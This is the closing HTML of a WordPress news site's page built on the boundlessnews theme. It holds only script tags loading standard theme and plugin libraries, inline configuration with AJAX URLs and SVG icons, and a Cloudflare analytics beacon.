<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"9da0935241"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"9da0935241"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"81f7a5340b"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
